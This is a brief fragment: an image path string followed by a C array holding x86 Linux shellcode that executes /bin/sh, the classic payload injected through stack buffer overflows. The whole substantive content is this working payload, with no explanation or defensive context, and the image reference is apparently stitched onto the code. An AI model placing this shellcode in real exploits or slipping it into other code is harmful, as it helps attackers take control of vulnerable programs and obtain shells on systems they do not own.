 char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";